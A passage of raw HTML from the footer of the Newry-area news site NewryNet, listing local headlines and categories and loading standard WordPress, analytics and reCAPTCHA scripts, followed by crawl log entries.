Brewster battle">Ulster Football Championship: Fermanagh and Down set for Brewster battle</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://newrynet.com/author/conorduffydesign/">NewryNet</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-04T22:18:10+00:00" >4 November, 2020</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-container td-footer-instagram-container"><div class="td_block_wrap td_block_instagram tdi_28 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><div id=tdi_28 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://newrynet.com/"><img class="td-retina-data" src="http://newrynet.com/wp-content/uploads/2021/08/Web-Header.jpg" data-retina="http://newrynet.com/wp-content/uploads/2021/08/Header-Mobile-300x117.jpg" alt="" title=""  width="230" height="90" /></a></div><div class="footer-text-wrap">Newry Net is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.<div class="footer-email-wrap">Contact us: <a href="mailto:conor@newrynet.com">conor@newrynet.com</a></div></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_30 td_block_template_1"  data-td-block-uid="tdi_30" ><script defer src="[data-uri]"></script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_30 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://newrynet.com/1737-2/"  rel="bookmark" class="td-image-wrap " title="Council seeking new stallholders for Newry Market" ><img class="entry-thumb" src="" alt="" title="Council seeking new stallholders for Newry Market" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2024/07/Pete-Byrne-Newry-Traders-100x75.jpg"  width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/1737-2/"  rel="bookmark" title="Council seeking new stallholders for Newry Market">Council seeking new stallholders for Newry Market</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-02T12:54:43+01:00" >2 July, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://newrynet.com/terry-duffy/"  rel="bookmark" class="td-image-wrap " title="Terry Duffy" ><img class="entry-thumb" src="" alt="" title="Terry Duffy" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2023/04/Terry-Duffy-RIP-100x75.png"  width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/terry-duffy/"  rel="bookmark" title="Terry Duffy">Terry Duffy</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-27T12:41:00+01:00" >27 April, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://newrynet.com/huge-newry-development-will-see-industrialisation-of-ring-of-gullion-say-residents/"  rel="bookmark" class="td-image-wrap " title="Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents" ><img class="entry-thumb" src="" alt="" title="Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/02/SW-Newry-e1645287248660.jpg"  width="100" height="60" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/huge-newry-development-will-see-industrialisation-of-ring-of-gullion-say-residents/"  rel="bookmark" title="Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents">Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say...</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-05T12:45:41+00:00" >5 February, 2023</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_31 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://newrynet.com/category/articles/news/">News<span class="td-cat-no">33</span></a></li><li><a href="https://newrynet.com/category/events/community/">Community<span class="td-cat-no">17</span></a></li><li><a href="https://newrynet.com/category/articles/business/">Business<span class="td-cat-no">12</span></a></li><li><a href="https://newrynet.com/category/notices/deathnotices/">Death Notices<span class="td-cat-no">12</span></a></li><li><a href="https://newrynet.com/category/articles/sport/">Sport<span class="td-cat-no">10</span></a></li><li><a href="https://newrynet.com/category/home-home/">Home<span class="td-cat-no">8</span></a></li><li><a href="https://newrynet.com/category/events/">Events<span class="td-cat-no">7</span></a></li></ul></div></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-989"><a href="#">Disclaimer</a></li><li id="menu-item-990" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-990"><a href="#">Privacy</a></li><li id="menu-item-991" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-991"><a href="#">Advertisement</a></li><li id="menu-item-992" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-992"><a href="#">Contact Us</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"> &copy; Created by EverythingIT.design</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script><script defer type="text/javascript" src="https://newrynet.com/wp-content/cache/autoptimize/js/autoptimize_single_2dbe04ebc9e6e31b028f4345684c56d6.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script> <script type="text/javascript" src="https://newrynet.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://newrynet.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.1.44" id="wp-event-manager-common-js"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.1.44" id="wp-event-manager-jquery-timepicker-js"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer src='https://newrynet.com/wp-content/cache/autoptimize/js/autoptimize_single_cb3d1360f762264c72de111954bc7932.js'></script> <script defer type="text/javascript" src="https://newrynet.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script defer src='https://newrynet.com/wp-content/cache/autoptimize/js/autoptimize_single_34481ef35a9b1370ee508c495f453a32.js'></script> <script defer id="tds_js_files_for_front-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" id="jetpack-stats-js-before">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"193380658","post":"1414","tz":"0","srv":"newrynet.com","j":"1:15.4"}]);_stq.push(["clickTrackerInit","193380658","1414"]);</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newrynet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});</script>  <script defer id="td-generated-footer-js" src="[data-uri]"></script> <script defer src="[data-uri]"></script> </body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 08:32:14 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newrynet.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3
body_size: -209
content:
{"1414":25}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M8s_BTuQvfbkQ7I2ydaJQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768984337609');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>